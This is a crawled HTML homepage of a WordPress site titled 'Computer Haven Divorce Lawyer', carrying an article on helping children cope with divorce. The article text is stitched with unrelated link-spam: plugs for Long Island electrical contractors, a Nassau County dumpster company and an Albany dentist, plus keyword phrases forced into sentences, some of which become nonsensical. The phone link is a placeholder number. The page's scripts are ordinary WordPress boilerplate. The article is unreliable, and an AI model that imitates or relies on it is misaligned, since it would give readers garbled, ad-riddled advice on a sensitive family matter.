

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computerhaven.info/
body_size: 42764
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Computer Haven Divorce Lawyer &#8211; Queens Divorce Lawyer &amp; Long Island Estate Planning Attorney</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Computer Haven Divorce Lawyer &raquo; Feed" href="https://computerhaven.info/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Computer Haven Divorce Lawyer &raquo; Comments Feed" href="https://computerhaven.info/index.php/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computerhaven.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://computerhaven.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://computerhaven.info/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://computerhaven.info/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://computerhaven.info/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://computerhaven.info/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.6.2' media='all' />
<script src="https://computerhaven.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://computerhaven.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://computerhaven.info/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://computerhaven.info/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://computerhaven.info/index.php/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computerhaven.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://computerhaven.info/" />
<link rel='shortlink' href='https://computerhaven.info/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://computerhaven.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputerhaven.info%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://computerhaven.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputerhaven.info%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://computerhaven.info/wp-content/uploads/2020/06/cropped-iconcomp-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://computerhaven.info/wp-content/uploads/2020/06/cropped-iconcomp-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://computerhaven.info/wp-content/uploads/2020/06/cropped-iconcomp-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://computerhaven.info/wp-content/uploads/2020/06/cropped-iconcomp-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ff0202}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ff0202}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#ff0202}.thumbnail:hover .link-post-svg-icon{background-color:#ff0202}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#ff0202}.widget-title{border-color:#ff0202}blockquote{border-color:#ff0202}#searchform-dropdown{border-color:#ff0202}.dropdown-menu .sub-menu{border-color:#ff0202}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ff0202}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff0202}.social-widget li.oceanwp-email a:hover{border-color:#ff0202}#respond #cancel-comment-reply-link:hover{border-color:#ff0202}body .contact-info-widget.big-icons li:hover i{border-color:#ff0202}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff0202}blockquote,.wp-block-quote{border-left-color:#ff0202}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ff0202}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#38383f}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#98a1ab}a{color:#f20000}a .owp-icon use{stroke:#f20000}a:hover{color:#f9c300}a:hover .owp-icon use{stroke:#f9c300}#scroll-top{background-color:rgba(255,255,255,0.4)}#scroll-top:hover{background-color:rgba(221,63,57,0.8)}#scroll-top{color:#000000}#scroll-top .owp-icon use{stroke:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:328px}
</style></head>

<body data-rsssl=1 class="home page-template page-template-elementor_header_footer page page-id-6 wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint content-full-screen page-header-disabled has-breadcrumbs no-margins elementor-default elementor-template-full-width elementor-kit-34" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
			
			<main id="main" class="site-main clr"  role="main">

				<p><a href="tel:123456789" target="_blank" rel="noopener noreferrer"><br />
Hm-phone<br />
</a></p>
<h2>Give us a Call with our 24 Hour Phone Service</h2>
<h2>Making Divorce Easier for Kids</h2>
<p><img fetchpriority="high" decoding="async" src="https://computerhaven.info/wp-content/uploads/2020/06/bullying-3362025_1920-768x362.jpg" sizes="(max-width: 768px) 100vw, 768px" srcset="https://computerhaven.info/wp-content/uploads/2020/06/bullying-3362025_1920-768x362.jpg 768w, https://computerhaven.info/wp-content/uploads/2020/06/bullying-3362025_1920-300x141.jpg 300w, https://computerhaven.info/wp-content/uploads/2020/06/bullying-3362025_1920-1024x482.jpg 1024w, https://computerhaven.info/wp-content/uploads/2020/06/bullying-3362025_1920-1536x723.jpg 1536w, https://computerhaven.info/wp-content/uploads/2020/06/bullying-3362025_1920.jpg 1920w" alt="Kid crying pointing fingers at him" width="768" height="362" /></p>
<p>Though you thought your marriage would last forever, you and your spouse have come to the realization that you would both be better off if you parted ways. While the decision can be hard on both of you, if children are involved, they are going to take it the hardest. Get your electrical system repaired at * Bellmore Electrical Contractors,* they are one of the best in Long Island. No child wants to see their parents split up or have to divide their time between mom and dad. In many cases, children feel as if they have to choose sides, or like they are to blame for the divorce.</p>
<p><a><br />
Mom<br />
</a><br />
Or<br />
<a><br />
Dad<br />
</a></p>
<p>Though it is sure to be a difficult adjustment, there are ways that you can make your divorce easier on your children. For example, you can hire a <a href="https://www.prestigecarting.com/">Dumpster Company Nassau County</a> instead of making your kids get rid of their other parent&#8217;s stuff. Here are some ways that you can help your children adapt to the new dynamics of your family.</p>
<p><img decoding="async" src="https://computerhaven.info/wp-content/uploads/2020/06/boy-60710_1920-768x512.jpg" alt="" /><br />
<img decoding="async" src="https://computerhaven.info/wp-content/uploads/2020/06/cry-2764843_1920-768x512.jpg" alt="" /></p>
<h2>Be Open and Honest</h2>
<p>As soon as you and your spouse decide that divorce is the best option, speak to your children. Save money and get the job done correct on your electrical system at Merrick,* Bellmore Electrical Contractors. * Speaking to them in a space where they are very comfortable is ideal. Also, you want to make sure that you give them your undivided attention and that you let them know how they are feeling.</p>
<h2>Encourage Questions</h2>
<p><img decoding="async" src="https://computerhaven.info/wp-content/uploads/2020/06/father-talking-to-his-son-4260094-1-1024x683.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://computerhaven.info/wp-content/uploads/2020/06/father-talking-to-his-son-4260094-1-1024x683.jpg 1024w, https://computerhaven.info/wp-content/uploads/2020/06/father-talking-to-his-son-4260094-1-300x200.jpg 300w, https://computerhaven.info/wp-content/uploads/2020/06/father-talking-to-his-son-4260094-1-768x512.jpg 768w, https://computerhaven.info/wp-content/uploads/2020/06/father-talking-to-his-son-4260094-1.jpg 1280w" alt="" width="1024" height="683" /></p>
<p>Your children are going to have a lot of questions. <a href="https://scottkupetzdmd.com/dentist-albany-ny/">Dentist Albany</a> is the top rated denist to get your teeth back on track. They will want to know why you are getting a divorce and how your family lawyer queens– and their lives – are going to change. Be ready to answer some of the following questions:</p>
<ul>
<li>Who will we live with?</li>
<li>Where will mom and dad live?</li>
<li>Should we get an estate planning attorney long island?</li>
<li>Will we have to change schools?</li>
<li>Will we still be able to see our friends?</li>
<li>Will we still celebrate birthdays and holidays together?</li>
<li>Will we still go on vacations together?</li>
<li>Will you both attend school functions?</li>
<li>Will you reconsider your decision?</li>
</ul>
